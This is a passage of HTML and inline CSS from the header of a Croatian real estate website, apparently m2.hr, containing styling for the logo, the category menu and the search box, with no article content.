                }.tdi_33_627 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_627 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_627 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_627 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_627 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_627 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_627 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_517  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_517{
                    vertical-align: baseline;
                }.tdi_35_517 > .wpb_wrapper,
				.tdi_35_517 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35_517 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35_517 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_517{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_517{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36_812 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_812"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_36_812 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_812{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_812{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_812 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_812 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36_812 .tdb-menu > li .tdb-menu-sep,
                .tdi_36_812 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36_812 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_812 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_36_812 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more,
                .tdi_36_812 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_812 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36_812 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_36_812 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36_812 .tdb-menu .tdb-normal-menu ul,
                .tdi_36_812 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_36_812:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_812 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_36_812 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_36_812 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_36_812 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_812 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_812 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36_812 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_812 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_36_812 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more,
                .tdi_36_812 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_812:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_812 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_812 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36_812 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_812 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36_812 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36_812 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_812 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_36_812 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_36_812 .tdb-menu > li > a,
                .tdi_36_812 .td-subcat-more,
                .tdi_36_812 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_812:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_812 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_36_812 .tdb-menu > li > a:after,
				.tdi_36_812 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_36_812 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36_812 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36_812 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36_812 .tdb-menu > li:hover > a:after,
				.tdi_36_812 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36_812 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_36_812 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36_812 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36_812 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36_812 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36_812 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36_812 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_36_812 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40_167  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_167{
                    vertical-align: baseline;
                }.tdi_40_167 > .wpb_wrapper,
				.tdi_40_167 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_167 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_167 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_167{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41_791 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_791" >
<style>
/* custom css */
.tdi_41_791 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_41_791 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_41_791 .tdb-search-txt{
                    top: 0px;
                }.tdi_41_791 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_41_791 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_41_791 .tdb-search-form{
                    border-width: 0px;
                }.tdi_41_791 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_41_791 .tdb-drop-down-search-inner,
                .tdi_41_791 .tdb-search-form,
                .tdi_41_791 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41_791 .tdb-head-search-form-input,
                .tdi_41_791 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_41_791 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_41_791 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_41_791 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_41_791 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_791 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_41_791 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_791 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_41_791 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_791 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_41_791 .result-msg,
                .tdi_41_791 .result-msg a{
                    color: #028090;
                }.tdi_41_791 .result-msg a:hover{
                    color: #000000;
                }.tdi_41_791 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_791 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41_791 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_41_791 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41_791 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_41_791 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_41_791 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_41_791 .td-image-container,
				.ie11 .tdi_41_791 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_41_791 .td-post-vid-time{
					display: block;
				}.tdi_41_791 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_41_791 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_41_791 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41_791 .td-post-category{
					display: none;
				}.tdi_41_791 .td-read-more{
					display: none;
				}.tdi_41_791 .td-author-date{
					display: none;
				}.tdi_41_791 .td-post-author-name{
					display: none;
				}.tdi_41_791 .td-post-date,
				.tdi_41_791 .td-post-author-name span{
					display: none;
				}.tdi_41_791 .entry-review-stars{
					display: none;
				}.tdi_41_791 .td-icon-star,
                .tdi_41_791 .td-icon-star-empty,
                .tdi_41_791 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41_791 .td-module-comments{
					display: none;
				}.tdi_41_791 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41_791 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_41_791 .td_module_wrap:hover .td-module-title a,
				.tdi_41_791 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_791 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_41_791 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_791 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_41_791 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_791 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_791 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_791 .td-image-container{
					display: none;
				}.tdi_41_791 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_791 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_41_791 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_791 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_41_791 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_41_791 .result-msg{
                    padding: 7px;
                }.tdi_41_791 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_41_791 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_791 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_791 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_791 .td-image-container{
					display: none;
				}.tdi_41_791 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41_791 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_791 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_791 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_791 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_791 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42_799" class="tdc-zone"><div class="tdc_zone tdi_43_66e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43_66e{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_44_617" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_777  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_777,
                .tdi_45_777 .tdc-columns{
                    min-height: 0;
                }.tdi_45_777:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_45_777,
				.tdi_45_777 .tdc-columns{
				    display: block;
				}.tdi_45_777 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45_777 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_45_777 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_777.tdc-row-content-vert-center,
                    .tdi_45_777.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_777.tdc-row-content-vert-bottom,
                    .tdi_45_777.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_777.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_777.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_777{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_45_777 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_777{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_44_617_rand_style td-element-style" ><style>
.tdi_44_617_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_47_2a6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_2a6{
                    vertical-align: baseline;
                }.tdi_47_2a6 > .wpb_wrapper,
				.tdi_47_2a6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47_2a6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47_2a6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_47_2a6{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_2a6{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48_292 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_292" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_292{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_292{
                    display: inline-block;
                }.tdi_48_292 .tdb-logo-a,
                .tdi_48_292 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_48_292 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_48_292 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_48_292 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_48_292 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_48_292 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_48_292 .tdb-logo-text-title{
                    display: block;
                }.tdi_48_292 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_48_292 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_292 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_292 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_50_a7b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50_a7b{
                    vertical-align: baseline;
                }.tdi_50_a7b > .wpb_wrapper,
				.tdi_50_a7b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_a7b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_a7b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50_a7b{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_a7b{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51_792 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_792"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_51_792 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51_792{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_792{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_51_792 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_51_792 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_792 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_51_792 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_51_792 .tdb-menu > li .tdb-menu-sep,
                .tdi_51_792 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51_792 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_792 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_51_792 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more,
                .tdi_51_792 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_792 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51_792 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_51_792 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51_792 .tdb-menu .tdb-normal-menu ul,
                .tdi_51_792 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_51_792:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_792 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_51_792 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51_792 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_51_792 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_792 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_51_792 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_792 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_51_792 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_51_792 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_792 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_51_792 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more,
                .tdi_51_792 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_792:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_792 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_792 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_51_792 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_792 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_51_792 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_51_792 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_792 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_51_792 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_51_792 .tdb-menu > li > a,
                .tdi_51_792 .td-subcat-more,
                .tdi_51_792 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_792:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_792 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_51_792 .tdb-menu > li > a:after,
				.tdi_51_792 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_51_792 .tdb-menu > li.current-menu-item > a:after,
